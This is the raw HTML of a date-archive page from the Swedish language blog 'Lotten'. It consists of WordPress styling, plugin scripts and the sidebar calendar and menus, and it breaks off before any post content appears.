

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2009/03/04
body_size: 15087
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>4 mars 2009 05:56 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"7b20bdb4e5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '531262dcae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=531262dcae';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '531262dcae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=531262dcae'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '531262dcae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=531262dcae';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lo&#116;ten&#64;berg&#109;&#97;&#110;&#46;&#99;o&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mars 2009</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2009/03/02" aria-label="Inlägg publicerade den 2 March 2009">2</a></td><td><a href="https://lotten.se/2009/03/03" aria-label="Inlägg publicerade den 3 March 2009">3</a></td><td><a href="https://lotten.se/2009/03/04" aria-label="Inlägg publicerade den 4 March 2009">4</a></td><td><a href="https://lotten.se/2009/03/05" aria-label="Inlägg publicerade den 5 March 2009">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2009/03/09" aria-label="Inlägg publicerade den 9 March 2009">9</a></td><td><a href="https://lotten.se/2009/03/10" aria-label="Inlägg publicerade den 10 March 2009">10</a></td><td><a href="https://lotten.se/2009/03/11" aria-label="Inlägg publicerade den 11 March 2009">11</a></td><td><a href="https://lotten.se/2009/03/12" aria-label="Inlägg publicerade den 12 March 2009">12</a></td><td><a href="https://lotten.se/2009/03/13" aria-label="Inlägg publicerade den 13 March 2009">13</a></td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td><a href="https://lotten.se/2009/03/17" aria-label="Inlägg publicerade den 17 March 2009">17</a></td><td><a href="https://lotten.se/2009/03/18" aria-label="Inlägg publicerade den 18 March 2009">18</a></td><td>19</td><td>20</td><td>21</td><td><a href="https://lotten.se/2009/03/22" aria-label="Inlägg publicerade den 22 March 2009">22</a></td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td><a href="https://lotten.se/2009/03/26" aria-label="Inlägg publicerade den 26 March 2009">26</a></td><td><a href="https://lotten.se/2009/03/27" aria-label="Inlägg publicerade den 27 March 2009">27</a></td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2009/03/30" aria-label="Inlägg publicerade den 30 March 2009">30</a></td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2009/02">&laquo; feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2009/04">apr &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
